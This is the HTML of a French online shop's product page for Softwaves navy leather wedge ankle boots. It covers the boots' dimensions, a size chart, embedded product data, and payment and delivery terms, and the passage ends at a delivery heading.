                        <div class="rte-content"><p><span style="font-size: 12pt; color: #4a4a4a;"><span style="font-family: georgia, palatino;"><em><span style="font-size: 12pt; color: #4a4a4a;"><span style="font-family: georgia, palatino;"><em>Les bottines compensées, signées Softwaves, sont montées sur un talon compensé en gomme d'une hauteur de 6 cm et un plateau avant de 1.5 cm. Grâce à la semelle avant, vous aurez un ressenti de 4.5 cm de quoi assurer un confort digne de ce nom pour vos petits pieds. Sa tige culmine à 9 cm et est composée d'un cuir lisse uni bleu marine. Le contour de cette même tige (pris en haut) est de 24 cm.<br /></em></span></span></em></span></span><span style="font-size: 12pt; color: #4a4a4a;"><span style="font-family: georgia, palatino;"><em><span style="font-size: 12pt; color: #4a4a4a;"><span style="font-family: georgia, palatino;"><em>Sa semelle intérieur est en cuir et sa semelle extérieur en élastomère antidérapant de haute qualité pour vous assurer une stabilité incroyable pour une paire de bottines compensées. </em></span></span></em></span></span><span style="font-size: 12pt; color: #4a4a4a;"><span style="font-family: georgia, palatino;"><em><span style="font-size: 12pt; color: #4a4a4a;"><span style="font-family: georgia, palatino;"><em><span style="font-size: 12pt; color: #4a4a4a;"><span style="font-family: georgia, palatino;"><em><span style="font-size: 12pt; color: #4a4a4a;"><span style="font-family: georgia, palatino;"><em>Elles s'enfilent facilement grâce à une fermeture zip située côté extérieur de la bottines. Un joli liseré sépare le talon de la tige. </em></span></span></em></span></span></em></span></span></em></span></span><span style="font-size: 12pt; color: #4a4a4a;"><span style="font-family: georgia, palatino;"><em><span style="font-size: 12pt; color: #4a4a4a;"><span style="font-family: georgia, palatino;"><em><span style="font-size: 12pt; color: #4a4a4a;"><span style="font-family: georgia, palatino;"><em><span style="font-size: 12pt; color: #4a4a4a;"><span style="font-family: georgia, palatino;"><em><span style="font-size: 12pt; color: #4a4a4a;"><span style="font-family: georgia, palatino;"><em><span style="font-size: 12pt; color: #4a4a4a;"><span style="font-family: georgia, palatino;"><em>La largeur du chaussant est de 7.5 cm (Largeur standard)<br /></em></span></span></em></span></span></em></span></span></em></span></span>Avis : Très proches des pieds, ces bottines affinent la silhouette de vos pieds. </em></span></span></em></span></span><span style="font-size: 12pt; color: #4a4a4a;"><span style="font-family: georgia, palatino;"><em><span style="font-size: 12pt; color: #4a4a4a;"><span style="font-family: georgia, palatino;"><em><span style="font-size: 12pt; color: #4a4a4a;"><span style="font-family: georgia, palatino;"><em><span style="font-size: 12pt; color: #4a4a4a;"><span style="font-family: georgia, palatino;"><em>Peuvent se porter avec une jupe et collants opaques ou avec tout type de pantalons.</em></span></span></em></span></span></em></span></span></em></span></span></p>
<p><span style="font-size: 12pt; color: #4a4a4a;"><span style="font-family: georgia, palatino;"></span></span><span style="font-size: 12pt; color: #4a4a4a;"><span style="font-family: georgia, palatino;"><em>Cette paire de bottines a été fabriquée au Portugal, à la main</em></span></span><span style="font-size: 12pt; color: #4a4a4a;"><span style="font-family: georgia, palatino;"></span></span></p>
<p></p></div>
                        
    


                    </div>
                
            </div>

            <div class="tab-pane "
                 id="product-details-tab"
            >
                <div id="product-details"
                     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;75317- Mat Marine&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;50&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:169.9,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;12186&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-12-28 17:58:04&quot;,&quot;date_upd&quot;:&quot;2025-10-28 08:00:19&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Ce mod\u00e8le de bottines compens\u00e9es 75317 de la marque Softwaves est disponible en cuir lisse bleu marine. Un tr\u00e8s joli mod\u00e8le qui existe en pointure 33, 34 et 35.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Bottines Compens\u00e9es Cuir Marine, 75317, Softwaves- 33 34 35 | Liliboty&quot;,&quot;link_rewrite&quot;:&quot;bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves&quot;,&quot;name&quot;:&quot;Bottines Compens\u00e9es, Cuir Lisse, Bleu Marine, 75317, Softwaves&quot;,&quot;description&quot;:&quot;&lt;p&gt;&lt;span style=\&quot;font-size: 12pt; color: #4a4a4a;\&quot;&gt;&lt;span style=\&quot;font-family: georgia, palatino;\&quot;&gt;&lt;em&gt;&lt;span style=\&quot;font-size: 12pt; color: #4a4a4a;\&quot;&gt;&lt;span style=\&quot;font-family: georgia, palatino;\&quot;&gt;&lt;em&gt;Les bottines compens\u00e9es, sign\u00e9es Softwaves, sont mont\u00e9es sur un talon compens\u00e9 en gomme d&#039;une hauteur de 6 cm et un plateau avant de 1.5 cm. Gr\u00e2ce \u00e0 la semelle avant, vous aurez un ressenti de 4.5 cm de quoi assurer un confort digne de ce nom pour vos petits pieds. Sa tige culmine \u00e0 9 cm et est compos\u00e9e d&#039;un cuir lisse uni bleu marine. Le contour de cette m\u00eame tige (pris en haut) est de 24 cm.&lt;br \/&gt;&lt;\/em&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/em&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;span style=\&quot;font-size: 12pt; color: #4a4a4a;\&quot;&gt;&lt;span style=\&quot;font-family: georgia, palatino;\&quot;&gt;&lt;em&gt;&lt;span style=\&quot;font-size: 12pt; color: #4a4a4a;\&quot;&gt;&lt;span style=\&quot;font-family: georgia, palatino;\&quot;&gt;&lt;em&gt;Sa semelle int\u00e9rieur est en cuir et sa semelle ext\u00e9rieur en \u00e9lastom\u00e8re antid\u00e9rapant de haute qualit\u00e9 pour vous assurer une stabilit\u00e9 incroyable pour une paire de bottines compens\u00e9es. &lt;\/em&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/em&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;span style=\&quot;font-size: 12pt; color: #4a4a4a;\&quot;&gt;&lt;span style=\&quot;font-family: georgia, palatino;\&quot;&gt;&lt;em&gt;&lt;span style=\&quot;font-size: 12pt; color: #4a4a4a;\&quot;&gt;&lt;span style=\&quot;font-family: georgia, palatino;\&quot;&gt;&lt;em&gt;&lt;span style=\&quot;font-size: 12pt; color: #4a4a4a;\&quot;&gt;&lt;span style=\&quot;font-family: georgia, palatino;\&quot;&gt;&lt;em&gt;&lt;span style=\&quot;font-size: 12pt; color: #4a4a4a;\&quot;&gt;&lt;span style=\&quot;font-family: georgia, palatino;\&quot;&gt;&lt;em&gt;Elles s&#039;enfilent facilement gr\u00e2ce \u00e0 une fermeture zip situ\u00e9e c\u00f4t\u00e9 ext\u00e9rieur de la bottines. Un joli liser\u00e9 s\u00e9pare le talon de la tige. &lt;\/em&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/em&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/em&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/em&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;span style=\&quot;font-size: 12pt; color: #4a4a4a;\&quot;&gt;&lt;span style=\&quot;font-family: georgia, palatino;\&quot;&gt;&lt;em&gt;&lt;span style=\&quot;font-size: 12pt; color: #4a4a4a;\&quot;&gt;&lt;span style=\&quot;font-family: georgia, palatino;\&quot;&gt;&lt;em&gt;&lt;span style=\&quot;font-size: 12pt; color: #4a4a4a;\&quot;&gt;&lt;span style=\&quot;font-family: georgia, palatino;\&quot;&gt;&lt;em&gt;&lt;span style=\&quot;font-size: 12pt; color: #4a4a4a;\&quot;&gt;&lt;span style=\&quot;font-family: georgia, palatino;\&quot;&gt;&lt;em&gt;&lt;span style=\&quot;font-size: 12pt; color: #4a4a4a;\&quot;&gt;&lt;span style=\&quot;font-family: georgia, palatino;\&quot;&gt;&lt;em&gt;&lt;span style=\&quot;font-size: 12pt; color: #4a4a4a;\&quot;&gt;&lt;span style=\&quot;font-family: georgia, palatino;\&quot;&gt;&lt;em&gt;La largeur du chaussant est de 7.5 cm (Largeur standard)&lt;br \/&gt;&lt;\/em&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/em&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/em&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/em&gt;&lt;\/span&gt;&lt;\/span&gt;Avis : Tr\u00e8s proches des pieds, ces bottines affinent la silhouette de vos pieds. &lt;\/em&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/em&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;span style=\&quot;font-size: 12pt; color: #4a4a4a;\&quot;&gt;&lt;span style=\&quot;font-family: georgia, palatino;\&quot;&gt;&lt;em&gt;&lt;span style=\&quot;font-size: 12pt; color: #4a4a4a;\&quot;&gt;&lt;span style=\&quot;font-family: georgia, palatino;\&quot;&gt;&lt;em&gt;&lt;span style=\&quot;font-size: 12pt; color: #4a4a4a;\&quot;&gt;&lt;span style=\&quot;font-family: georgia, palatino;\&quot;&gt;&lt;em&gt;&lt;span style=\&quot;font-size: 12pt; color: #4a4a4a;\&quot;&gt;&lt;span style=\&quot;font-family: georgia, palatino;\&quot;&gt;&lt;em&gt;Peuvent se porter avec une jupe et collants opaques ou avec tout type de pantalons.&lt;\/em&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/em&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/em&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/em&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/p&gt;\r\n&lt;p&gt;&lt;span style=\&quot;font-size: 12pt; color: #4a4a4a;\&quot;&gt;&lt;span style=\&quot;font-family: georgia, palatino;\&quot;&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;span style=\&quot;font-size: 12pt; color: #4a4a4a;\&quot;&gt;&lt;span style=\&quot;font-family: georgia, palatino;\&quot;&gt;&lt;em&gt;Cette paire de bottines a \u00e9t\u00e9 fabriqu\u00e9e au Portugal, \u00e0 la main&lt;\/em&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;span style=\&quot;font-size: 12pt; color: #4a4a4a;\&quot;&gt;&lt;span style=\&quot;font-family: georgia, palatino;\&quot;&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/p&gt;\r\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;&lt;span style=\&quot;font-size: 12pt; color: #4a4a4a;\&quot;&gt;&lt;span style=\&quot;font-family: georgia, palatino;\&quot;&gt;&lt;em&gt;Les bottines 75317 de la marque Softwaves sont mont\u00e9es sur un talon compens\u00e9 de 6 cm et un plateau avant de 1.5 cm.&lt;br \/&gt;&lt;\/em&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/p&gt;\r\n&lt;p&gt;&lt;span style=\&quot;font-size: 12pt; color: #4a4a4a;\&quot;&gt;&lt;span style=\&quot;font-family: georgia, palatino;\&quot;&gt;&lt;em&gt;Gr\u00e2ce \u00e0 sa semelle \u00e9paisse, vous avez l&#039;impression de marcher sur 4.5 cm de hauteur.&lt;\/em&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/p&gt;\r\n&lt;p&gt;&lt;span style=\&quot;font-size: 12pt; color: #4a4a4a;\&quot;&gt;&lt;span style=\&quot;font-family: georgia, palatino;\&quot;&gt;&lt;em&gt;De la pointure 33 \u00e0 la pointure 35.&lt;br \/&gt;&lt;\/em&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/p&gt;\r\n&lt;p&gt;&lt;span style=\&quot;font-size: 12pt; color: #4a4a4a;\&quot;&gt;&lt;span style=\&quot;font-family: georgia, palatino;\&quot;&gt;&lt;em&gt;&lt;span style=\&quot;font-size: 14pt; font-family: georgia, palatino;\&quot;&gt;&lt;span style=\&quot;color: #30bbcf;\&quot;&gt;&lt;span style=\&quot;font-size: 12pt; color: #4a4a4a;\&quot;&gt;&lt;span style=\&quot;font-family: georgia, palatino;\&quot;&gt;&lt;em&gt;&lt;span style=\&quot;font-size: 14pt; font-family: georgia, palatino;\&quot;&gt;&lt;span style=\&quot;color: #30bbcf;\&quot;&gt;Conseil :&lt;\/span&gt;&lt;span style=\&quot;font-size: 12pt;\&quot;&gt;&lt;em&gt;&lt;strong&gt; Ce mod\u00e8le chausse normal&lt;\/strong&gt;, prendre votre pointure habituelle.&lt;\/em&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/em&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;span style=\&quot;font-size: 12pt;\&quot;&gt;&lt;em&gt;&lt;br \/&gt;&lt;\/em&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/em&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/p&gt;\r\n&lt;p&gt;&lt;span style=\&quot;font-size: 12pt; color: #4a4a4a;\&quot;&gt;&lt;span style=\&quot;font-family: georgia, palatino;\&quot;&gt;&lt;em&gt;&lt;span style=\&quot;font-size: 14pt; font-family: georgia, palatino;\&quot;&gt;&lt;span style=\&quot;font-size: 12pt;\&quot;&gt;&lt;em&gt;Fabriqu\u00e9e au Portugal, la marque Softwaves vous propose des mod\u00e8les \u00e0 la fois confortables mais aussi f\u00e9minin et styl\u00e9s. &lt;\/em&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/em&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:2032,&quot;id_product&quot;:2032,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:12186,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;Conseil Pointure&quot;,&quot;content&quot;:&quot;&lt;p&gt;&lt;span style=\&quot;font-size: 12pt; color: #4a4a4a;\&quot;&gt;&lt;span style=\&quot;font-family: georgia, palatino;\&quot;&gt;&lt;em&gt;Charte des tailles pour ce mod\u00e8le :\u00a0 chausse normal - &lt;span style=\&quot;color: #30bbcf;\&quot;&gt;&lt;strong&gt;Prendre votre pointure habituelle.&lt;\/strong&gt;&lt;\/span&gt;&lt;br \/&gt;Les petites pointures portugaises chaussent comme les pointures fran\u00e7aises sur ce mod\u00e8le.&lt;\/em&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/p&gt;\r\n&lt;p&gt;&lt;\/p&gt;\r\n&lt;table style=\&quot;width: 689px; height: 81px;\&quot; width=\&quot;689\&quot; height=\&quot;81\&quot; cellspacing=\&quot;1\&quot; cellpadding=\&quot;1\&quot; border=\&quot;1\&quot;&gt;&lt;caption&gt;&lt;\/caption&gt;\r\n&lt;tbody&gt;\r\n&lt;tr&gt;\r\n&lt;td style=\&quot;text-align: center;\&quot;&gt;&lt;strong&gt;&lt;span style=\&quot;font-size: 12pt; color: #4a4a4a;\&quot;&gt;&lt;span style=\&quot;font-family: georgia, palatino;\&quot;&gt;&lt;em&gt;Pointure portugaise&lt;\/em&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/strong&gt;&lt;\/td&gt;\r\n&lt;td style=\&quot;text-align: center;\&quot;&gt;&lt;strong&gt;&lt;span style=\&quot;font-size: 12pt; color: #4a4a4a;\&quot;&gt;&lt;span style=\&quot;font-family: georgia, palatino;\&quot;&gt;&lt;em&gt;\u00e9quivalence pointure fran\u00e7aise&lt;\/em&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/strong&gt;&lt;\/td&gt;\r\n&lt;td style=\&quot;text-align: center;\&quot;&gt;&lt;strong&gt;&lt;span style=\&quot;font-size: 12pt; color: #4a4a4a;\&quot;&gt;&lt;span style=\&quot;font-family: georgia, palatino;\&quot;&gt;&lt;em&gt;Longueur de pied en cm&lt;br \/&gt;&lt;\/em&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/strong&gt;&lt;\/td&gt;\r\n&lt;\/tr&gt;\r\n&lt;tr&gt;\r\n&lt;td style=\&quot;text-align: center;\&quot;&gt;&lt;span style=\&quot;font-size: 12pt; color: #4a4a4a;\&quot;&gt;&lt;span style=\&quot;font-family: georgia, palatino;\&quot;&gt;&lt;em&gt;33&lt;\/em&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/td&gt;\r\n&lt;td style=\&quot;text-align: center;\&quot;&gt;&lt;span style=\&quot;font-size: 12pt; color: #4a4a4a;\&quot;&gt;&lt;span style=\&quot;font-family: georgia, palatino;\&quot;&gt;&lt;em&gt;33&lt;\/em&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/td&gt;\r\n&lt;td style=\&quot;text-align: center;\&quot;&gt;&lt;span style=\&quot;font-size: 12pt; color: #4a4a4a;\&quot;&gt;&lt;span style=\&quot;font-family: georgia, palatino;\&quot;&gt;&lt;em&gt;20.5 cm&lt;\/em&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/td&gt;\r\n&lt;\/tr&gt;\r\n&lt;tr&gt;\r\n&lt;td style=\&quot;text-align: center;\&quot;&gt;&lt;span style=\&quot;font-size: 12pt; color: #4a4a4a;\&quot;&gt;&lt;span style=\&quot;font-family: georgia, palatino;\&quot;&gt;&lt;em&gt;34&lt;\/em&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/td&gt;\r\n&lt;td style=\&quot;text-align: center;\&quot;&gt;&lt;span style=\&quot;font-size: 12pt; color: #4a4a4a;\&quot;&gt;&lt;span style=\&quot;font-family: georgia, palatino;\&quot;&gt;&lt;em&gt;34&lt;\/em&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/td&gt;\r\n&lt;td style=\&quot;text-align: center;\&quot;&gt;&lt;span style=\&quot;font-size: 12pt; color: #4a4a4a;\&quot;&gt;&lt;span style=\&quot;font-family: georgia, palatino;\&quot;&gt;&lt;em&gt;21 cm&lt;\/em&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/td&gt;\r\n&lt;\/tr&gt;\r\n&lt;tr&gt;\r\n&lt;td style=\&quot;text-align: center;\&quot;&gt;&lt;span style=\&quot;font-size: 12pt; color: #4a4a4a;\&quot;&gt;&lt;span style=\&quot;font-family: georgia, palatino;\&quot;&gt;&lt;em&gt;35&lt;\/em&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/td&gt;\r\n&lt;td style=\&quot;text-align: center;\&quot;&gt;&lt;span style=\&quot;font-size: 12pt; color: #4a4a4a;\&quot;&gt;&lt;span style=\&quot;font-family: georgia, palatino;\&quot;&gt;&lt;em&gt;35&lt;\/em&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/td&gt;\r\n&lt;td style=\&quot;text-align: center;\&quot;&gt;&lt;span style=\&quot;font-size: 12pt; color: #4a4a4a;\&quot;&gt;&lt;span style=\&quot;font-family: georgia, palatino;\&quot;&gt;&lt;em&gt;21.5cm&lt;\/em&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/td&gt;\r\n&lt;\/tr&gt;\r\n&lt;\/tbody&gt;\r\n&lt;\/table&gt;&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;1&quot;,&quot;class&quot;:&quot;extra&quot;},&quot;moduleName&quot;:&quot;dwfproductextrafields&quot;},{&quot;title&quot;:&quot;Paiement et Retours&quot;,&quot;content&quot;:&quot;&lt;div class=\&quot;rte-content\&quot;&gt;&lt;h2&gt;&lt;em&gt;&lt;span style=\&quot;color: #30bbcf;\&quot;&gt;Paiements s\u00e9curis\u00e9s :&lt;\/span&gt;&lt;\/em&gt;&lt;\/h2&gt;\r\n&lt;p&gt;&lt;span style=\&quot;font-size: 12pt; color: #4a4a4a;\&quot;&gt;- Les paiements par carte bancaire sont s\u00e9curis\u00e9s https.&lt;br \/&gt;- Paiement par ch\u00e8ques : 2 ou 3 fois sans frais d\u00e8s 59 \u20ac d&#039;achat : exp\u00e9dition de la commande apr\u00e8s r\u00e9ception des ch\u00e8ques.&lt;br \/&gt;- Paiement de la totalit\u00e9 de la commande par un seul ch\u00e8que : exp\u00e9dition de la commande apr\u00e8s r\u00e9ception du ch\u00e8que.&lt;br \/&gt;- Compte Paypal : attention par paypal un remboursement peut prendre jusqu&#039;\u00e0 30 jours selon des conditions Paypal&lt;br \/&gt;&lt;\/span&gt;&lt;\/p&gt;\r\n&lt;h2&gt;&lt;em&gt;&lt;span style=\&quot;color: #30bbcf;\&quot;&gt;Livraison :&lt;\/span&gt;&lt;\/em&gt;&lt;\/h2&gt;\r\n&lt;p&gt;&lt;span style=\&quot;font-size: 12pt; color: #4a4a4a;\&quot;&gt;Les commandes sont exp\u00e9di\u00e9es le lendemain de la r\u00e9ception de votre paiement du lundi au vendredi par la Poste.&lt;br \/&gt;Livraison offerte pour la France \u00e0 partir de 80 \u20ac d&#039;achat par colissimo.&lt;br \/&gt;Voir conditions de livraison pour la France et l&#039;\u00e9tranger &lt;a href=\&quot;https:\/\/liliboty.com\/content\/1-livraison\&quot;&gt;ici&lt;\/a&gt;&lt;\/span&gt;&lt;\/p&gt;\r\n&lt;h2&gt;&lt;em&gt;&lt;span style=\&quot;color: #30bbcf;\&quot;&gt;Retour des commandes sous 14 jours : &lt;br \/&gt;&lt;\/span&gt;&lt;\/em&gt;&lt;\/h2&gt;\r\n&lt;p&gt;&lt;span style=\&quot;font-size: 12pt; color: #4a4a4a;\&quot;&gt;Voir les conditions et proc\u00e9dure de retour &lt;a href=\&quot;https:\/\/liliboty.com\/content\/15-retour\&quot;&gt;ici&lt;\/a&gt;&lt;br \/&gt;&lt;\/span&gt;&lt;\/p&gt;\r\n&lt;p&gt;&lt;\/p&gt;&lt;\/div&gt;&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;iqitadditionaltabs&quot;},{&quot;title&quot;:&quot;Commentaires clients&quot;,&quot;content&quot;:&quot;\n&lt;div id=\&quot;iqit-reviews\&quot;&gt;\n\n    &lt;div id=\&quot;iqit-reviews-top\&quot;&gt;\n        &lt;div class=\&quot;row justify-content-between align-items-center\&quot;&gt;\n\n            &lt;div class=\&quot;col mb-3\&quot;&gt;\n                            &lt;div id=\&quot;iqitreviews-snippet\&quot;&gt;Pas de commentaires&lt;\/div&gt;\n                    &lt;\/div&gt;\n\n        \n    &lt;\/div&gt; &lt;!-- \/ .row --&gt;\n&lt;\/div&gt;&lt;!-- \/ #iqit-reviews-top --&gt;\n\n\n&lt;div class=\&quot;col-xs-12 alert alert-success hidden-xs-up\&quot;\n     id=\&quot;iqitreviews-productreview-form-success-alert\&quot;&gt;\n&lt;\/div&gt;\n\n\n\n&lt;\/div&gt;\n\n&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;iqitreviews&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;nos-modeles&quot;,&quot;category_name&quot;:&quot;NOS MODELES&quot;,&quot;link&quot;:&quot;https:\/\/liliboty.com\/nos-modeles\/2032-bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:141.583333,&quot;price_without_reduction&quot;:169.9,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:6,&quot;quantity_all_versions&quot;:6,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Hauteur Talon&quot;,&quot;value&quot;:&quot;4 - 7,5 cm&quot;,&quot;id_feature&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Couleur&quot;,&quot;value&quot;:&quot;Bleu fonc\u00e9 \/ Bleu clair&quot;,&quot;id_feature&quot;:&quot;7&quot;},{&quot;name&quot;:&quot;Provenance&quot;,&quot;value&quot;:&quot;Portugal&quot;,&quot;id_feature&quot;:&quot;11&quot;},{&quot;name&quot;:&quot;Mati\u00e8re&quot;,&quot;value&quot;:&quot;Cuir&quot;,&quot;id_feature&quot;:&quot;10&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;4&quot;:{&quot;id_attribute&quot;:&quot;23&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;name&quot;:&quot;33&quot;,&quot;group&quot;:&quot;Pointure&quot;,&quot;reference&quot;:&quot;&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;}},&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:0,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Items&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0}"
                >

                
                    <div id="product-details" class="clearfix">

            <section class="product-features">
            <dl class="data-sheet">
                                    <dt class="name">Hauteur Talon</dt>
                    <dd class="value">4 - 7,5 cm</dd>
                                    <dt class="name">Couleur</dt>
                    <dd class="value">Bleu foncé / Bleu clair</dd>
                                    <dt class="name">Provenance</dt>
                    <dd class="value">Portugal</dd>
                                    <dt class="name">Matière</dt>
                    <dd class="value">Cuir</dd>
                            </dl>
        </section>
    







    


    


    





    


    <div class="product-out-of-stock">
        
    </div>

</div>



                
                </div>
            </div>

            
                            

            
            

                        <div class="tab-pane  in extra  "
                 id="extra-0"  id="1" class="extra"            >
            <p><span style="font-size: 12pt; color: #4a4a4a;"><span style="font-family: georgia, palatino;"><em>Charte des tailles pour ce modèle :  chausse normal - <span style="color: #30bbcf;"><strong>Prendre votre pointure habituelle.</strong></span><br />Les petites pointures portugaises chaussent comme les pointures françaises sur ce modèle.</em></span></span></p>
<p></p>
<table style="width: 689px; height: 81px;" width="689" height="81" cellspacing="1" cellpadding="1" border="1"><caption></caption>
<tbody>
<tr>
<td style="text-align: center;"><strong><span style="font-size: 12pt; color: #4a4a4a;"><span style="font-family: georgia, palatino;"><em>Pointure portugaise</em></span></span></strong></td>
<td style="text-align: center;"><strong><span style="font-size: 12pt; color: #4a4a4a;"><span style="font-family: georgia, palatino;"><em>équivalence pointure française</em></span></span></strong></td>
<td style="text-align: center;"><strong><span style="font-size: 12pt; color: #4a4a4a;"><span style="font-family: georgia, palatino;"><em>Longueur de pied en cm<br /></em></span></span></strong></td>
</tr>
<tr>
<td style="text-align: center;"><span style="font-size: 12pt; color: #4a4a4a;"><span style="font-family: georgia, palatino;"><em>33</em></span></span></td>
<td style="text-align: center;"><span style="font-size: 12pt; color: #4a4a4a;"><span style="font-family: georgia, palatino;"><em>33</em></span></span></td>
<td style="text-align: center;"><span style="font-size: 12pt; color: #4a4a4a;"><span style="font-family: georgia, palatino;"><em>20.5 cm</em></span></span></td>
</tr>
<tr>
<td style="text-align: center;"><span style="font-size: 12pt; color: #4a4a4a;"><span style="font-family: georgia, palatino;"><em>34</em></span></span></td>
<td style="text-align: center;"><span style="font-size: 12pt; color: #4a4a4a;"><span style="font-family: georgia, palatino;"><em>34</em></span></span></td>
<td style="text-align: center;"><span style="font-size: 12pt; color: #4a4a4a;"><span style="font-family: georgia, palatino;"><em>21 cm</em></span></span></td>
</tr>
<tr>
<td style="text-align: center;"><span style="font-size: 12pt; color: #4a4a4a;"><span style="font-family: georgia, palatino;"><em>35</em></span></span></td>
<td style="text-align: center;"><span style="font-size: 12pt; color: #4a4a4a;"><span style="font-family: georgia, palatino;"><em>35</em></span></span></td>
<td style="text-align: center;"><span style="font-size: 12pt; color: #4a4a4a;"><span style="font-family: georgia, palatino;"><em>21.5cm</em></span></span></td>
</tr>
</tbody>
</table>
        </div>
                    <div class="tab-pane  in   "
                 id="extra-1"  id="" class=""            >
            <div class="rte-content"><h2><em><span style="color: #30bbcf;">Paiements sécurisés :</span></em></h2>
<p><span style="font-size: 12pt; color: #4a4a4a;">- Les paiements par carte bancaire sont sécurisés https.<br />- Paiement par chèques : 2 ou 3 fois sans frais dès 59 € d'achat : expédition de la commande après réception des chèques.<br />- Paiement de la totalité de la commande par un seul chèque : expédition de la commande après réception du chèque.<br />- Compte Paypal : attention par paypal un remboursement peut prendre jusqu'à 30 jours selon des conditions Paypal<br /></span></p>
<h2><em><span style="color: #30bbcf;">Livraison :</span></em></h2>
